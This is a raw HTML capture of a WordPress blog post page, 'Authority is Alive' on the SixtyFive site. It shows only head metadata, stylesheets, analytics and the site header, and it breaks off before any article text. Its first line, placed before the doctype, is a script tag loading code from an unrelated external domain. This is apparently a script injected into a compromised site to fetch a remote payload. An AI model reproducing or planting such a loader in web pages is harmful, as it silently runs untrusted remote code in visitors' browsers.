

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sixtyfive.sg/authority-is-alive/
body_size: 13592
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Authority is Alive | SixtyFive</title>
	<link rel="canonical" href="https://sixtyfive.sg/authority-is-alive/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Authority is Alive | SixtyFive" />
	<meta property="og:url" content="https://sixtyfive.sg/authority-is-alive/" />
	<meta property="og:site_name" content="SixtyFive" />
	<meta property="article:published_time" content="2022-02-20T05:05:12+00:00" />
	<meta property="article:modified_time" content="2022-03-03T05:02:14+00:00" />
	<meta property="og:image" content="https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="802" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sixtyfive.sg/authority-is-alive/","url":"https://sixtyfive.sg/authority-is-alive/","name":"Authority is Alive | SixtyFive","isPartOf":{"@id":"https://sixtyfive.sg/#website"},"primaryImageOfPage":{"@id":"https://sixtyfive.sg/authority-is-alive/#primaryimage"},"image":{"@id":"https://sixtyfive.sg/authority-is-alive/#primaryimage"},"thumbnailUrl":"https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive.jpeg","datePublished":"2022-02-20T05:05:12+00:00","dateModified":"2022-03-03T05:02:14+00:00","author":{"@id":"https://sixtyfive.sg/#/schema/person/a54030cfb50a2a37f36b2b69e29f2cc5"},"breadcrumb":{"@id":"https://sixtyfive.sg/authority-is-alive/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sixtyfive.sg/authority-is-alive/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sixtyfive.sg/authority-is-alive/#primaryimage","url":"https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive.jpeg","contentUrl":"https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive.jpeg","width":800,"height":802},{"@type":"BreadcrumbList","@id":"https://sixtyfive.sg/authority-is-alive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sixtyfive.sg/"},{"@type":"ListItem","position":2,"name":"Authority is Alive"}]},{"@type":"WebSite","@id":"https://sixtyfive.sg/#website","url":"https://sixtyfive.sg/","name":"SixtyFive","description":"SixtyFive.SG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sixtyfive.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sixtyfive.sg/#/schema/person/a54030cfb50a2a37f36b2b69e29f2cc5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sixtyfive.sg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0b2459b1b1d2976c69d56794cb190371bfc9e3fd718869f6aa97f25553f6e54?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0b2459b1b1d2976c69d56794cb190371bfc9e3fd718869f6aa97f25553f6e54?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://178.128.89.162"],"url":"https://sixtyfive.sg/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Feed" href="https://sixtyfive.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Comments Feed" href="https://sixtyfive.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Authority is Alive Comments Feed" href="https://sixtyfive.sg/authority-is-alive/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sixtyfive.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://sixtyfive.sg/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sixtyfive.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='htbbootstrap-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://sixtyfive.sg/wp-content/themes/twentytwentyone/style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.6' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-9.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/global.css?ver=1716877459' media='all' />
<link rel='stylesheet' id='elementor-post-5032-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-5032.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='elementor-post-2826-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-2826.css?ver=1661228633' media='all' />
<link rel='stylesheet' id='elementor-post-3605-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-3605.css?ver=1628598622' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' media='all' />
<script src="https://sixtyfive.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/sixtyfive.sg\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"authority-is-alive\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://sixtyfive.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sixtyfive.sg/wp-json/wp/v2/posts/5169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sixtyfive.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sixtyfive.sg/?p=5169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sixtyfive.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsixtyfive.sg%2Fauthority-is-alive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sixtyfive.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsixtyfive.sg%2Fauthority-is-alive%2F&#038;format=xml" />
<link rel="pingback" href="https://sixtyfive.sg/xmlrpc.php"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RWSQT264S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RWSQT264S');
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5169 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-9">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sixtyfive.sg/">SixtyFive</a></p>
			
			<p class="site-description">
			SixtyFive.SG		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5169" class="post-5169 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-30 tag-the-observatory entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Authority is Alive</h1>		
		
			<figure class="post-thumbnail">
